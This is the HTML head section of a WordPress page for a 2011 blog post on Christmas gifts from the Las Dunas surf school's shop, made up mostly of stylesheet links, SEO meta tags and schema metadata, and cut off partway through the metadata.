<link property="stylesheet" rel='stylesheet' id='child-style-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='basekit_addons-cpt_tours-css' href='https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/tours/tours.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_boats-css' href='https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_courses-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/courses/courses.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-legacy-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ppom-main-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce-product-addon/css/ppom-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_services-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/services/services.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_team-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/team/team.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_testimonials-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/testimonials/testimonials.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_action-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/action/action.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_anchor-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_blogger-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/blogger/blogger.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_button-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/button/button.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_countdown-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_googlemap-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/googlemap/googlemap.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_price-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/price/price.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_promo-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/promo/promo.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_skills-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/skills/skills.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_table-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/table/table.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_title-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/title/title.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_yandexmap-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/yandexmap/yandexmap.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_aboutme-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/aboutme/aboutme.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_audio-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/audio/audio.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_banner-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/banner/banner.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_contacts-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/contacts/contacts.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_custom_links-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/custom_links/custom_links.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_recent_news-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/recent_news/recent_news.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_socials-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/socials/socials.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_video-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/video/video.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-blog_item-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/blog_item/blog_item.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-featured-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/featured/featured.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-meta-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/meta/meta.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-search-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-title-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/title/title.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wgdr-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wcpa-frontend-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='chaty-front-css-css' href='https://escueladesurflasdunas.com/wp-content/plugins/chaty/css/chaty-front.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-gutenberg-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='moove_gdpr_frontend-css' href='https://escueladesurflasdunas.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-font-Metropolis-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/font-face/Metropolis/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-main-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-animations-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://escueladesurflasdunas.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://escueladesurflasdunas.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-excerpt-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/excerpt.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-classic-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/classic.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-masonry-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/masonry.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-portfolio-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/portfolio.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-gallery-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/gallery.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-chess-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/chess.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-custom-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-hovers-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-trx-addons-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-elementor-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/elementor/elementor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-gutenberg-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/gutenberg/gutenberg.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-woocommerce-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-mailchimp-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/mailchimp-for-wp/mailchimp-for-wp.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-basekit-addons-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/basekit-addons/basekit-addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-child-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-excerpt-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/excerpt-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-classic-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/classic-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-masonry-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/masonry-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-portfolio-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/portfolio-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-gallery-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/gallery-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-chess-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/chess-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-custom-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/custom-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_boats-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_courses-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/courses/courses.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_services-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/services/services.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_team-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/team/team.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_action-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/action/action.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_blogger-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/blogger/blogger.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_countdown-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_googlemap-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/googlemap/googlemap.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_price-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/price/price.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_promo-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/promo/promo.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_skills-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/skills/skills.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_yandexmap-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/yandexmap/yandexmap.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_recent_news-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/recent_news/recent_news.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-hovers-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-trx-addons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-elementor-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/elementor/elementor-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-gutenberg-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/gutenberg/gutenberg-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-woocommerce-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/woocommerce/woocommerce-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-basekit-addons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/basekit-addons/basekit-addons-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/responsive.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://escueladesurflasdunas.com/wp-json/" />
<link rel="alternate" title="JSON" type="application/json" href="https://escueladesurflasdunas.com/wp-json/wp/v2/posts/174" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://escueladesurflasdunas.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://escueladesurflasdunas.com/?p=174' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://escueladesurflasdunas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescueladesurflasdunas.com%2Fregalos-navidenos-surf-shop-las-dunas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://escueladesurflasdunas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescueladesurflasdunas.com%2Fregalos-navidenos-surf-shop-las-dunas%2F&#038;format=xml" />
<link rel="icon" href="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-90x90.png" sizes="32x32" />
<link rel="icon" href="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" />
<link property="stylesheet" rel='stylesheet' id='e-animations-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://escueladesurflasdunas.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Regalos navideños.Surf Shop las Dunas - Escuela de Surf Las Dunas</title>
	
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Regalos navideños.Surf Shop las Dunas - Escuela de Surf Las Dunas" />
	<meta property="og:description" content="Después de unos meses bastante duros de frío y escasez de olas&hellip;" />
	<meta property="og:url" content="https://escueladesurflasdunas.com/regalos-navidenos-surf-shop-las-dunas/" />
	<meta property="og:site_name" content="Escuela de Surf Las Dunas" />
	<meta property="article:published_time" content="2011-01-03T19:41:00+00:00" />
	<meta property="og:image" content="https://2.bp.blogspot.com/_qcJcKCeF308/TSIehMw9PSI/AAAAAAAAAU0/3N9fBBWJSOo/s320/P1000288.JPG" />
	<meta name="author" content="David Cienfuegos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="David Cienfuegos" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://escueladesurflasdunas.com/regalos-navidenos-surf-shop-las-dunas/#article","isPartOf":{"@id":"https://escueladesurflasdunas.com/regalos-navidenos-surf-shop-las-dunas/"},"author":{"name":"David Cienfuegos","@id":"https://escueladesurflasdunas.com/#/schema/person/5ea824809ea8971c66fd0263a3f2b264"},"headline":"Regalos navideños.Surf Shop las Dunas","datePublished":"2011-01-03T19:41:00+00:00","mainEntityOfPage":{"@id":"https://escueladesurflasdunas.com/regalos-navidenos-surf-shop-las-dunas/"},"wordCount":184,"commentCount":0,"publisher":{"@id":"https://escueladesurflasdunas.com/#organization"},"image":{"@id":"https://escueladesurflasdunas.com/regalos-navidenos-surf-shop-las-dunas/#primaryimage"},"thumbnailUrl":"https://2.bp.blogspot.com/_qcJcKCeF308/TSIehMw9PSI/AAAAAAAAAU0/3N9fBBWJSOo/s320/P1000288.JPG","articleSection":["Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://escueladesurflasdunas.com/regalos-navidenos-surf-shop-las-dunas/#respond"]}]},{"@type":"WebPage","@id":"https://escueladesurflasdunas.com/regalos-navidenos-surf-shop-las-dunas/","url":"https://escueladesurflasdunas.com/regalos-navidenos-surf-shop-las-dunas/","name":"Regalos navideños.Surf Shop las Dunas - Escuela de Surf Las Dunas","isPartOf":{"@id":"https://escueladesurflasdunas.com/#website"},"primaryImageOfPage":{"@id":"https://escueladesurflasdunas.com/regalos-navidenos-surf-shop-las-dunas/#primaryimage"},"image":{"@id":"https://escueladesurflasdunas.com/regalos-navidenos-surf-shop-las-dunas/#primaryimage"},"thumbnailUrl":"https://2.bp.blogspot.com/_qcJcKCeF308/TSIehMw9PSI/AAAAAAAAAU0/3N9fBBWJSOo/s320/P1000288.JPG","datePublished":"2011-01-03T19:41:00+00:00","breadcrumb":{"@id":"https://escueladesurflasdunas.com/regalos-navidenos-surf-shop-las-dunas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://escueladesurflasdunas.com/regalos-navidenos-surf-shop-las-dunas/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://escueladesurflasdunas.com/regalos-navidenos-surf-shop-las-dunas/#primaryimage","url":"https://2.bp.blogspot.com/_qcJcKCeF308/TSIehMw9PSI/AAAAAAAAAU0/3N9fBBWJSOo/s320/P1000288.JPG","contentUrl":"https://2.bp.blogspot.com/_qcJcKCeF308/TSIehMw9PSI/AAAAAAAAAU0/3N9fBBWJSOo/s320/P1000288.JPG"},{"@type":"BreadcrumbList","@id":"https://escueladesurflasdunas.com/regalos-navidenos-surf-shop-las-dunas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog de Surf","item":"https://escueladesurflasdunas.com/blog-de-surf/"},{"@type":"ListItem","position":2,"name":"Regalos navideños.Surf Shop las Dunas"}]},{"@type":"WebSite","@id":"https://escueladesurflasdunas.com/#website","url":"https://escueladesurflasdunas.com/","name":"Escuela de Surf Las Dunas","description":"","publisher":{"@id":"https://escueladesurflasdunas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://escueladesurflasdunas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://escueladesurflasdunas.com/#organization","name":"Escuela de Surf Las Dunas","url":"https://escueladesurflasdunas.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://escueladesurflasdunas.com/#/schema/logo/image/","url":"https://escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png","contentUrl":"https://escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png","width":400,"height":104,"caption":"Escuela de Surf Las 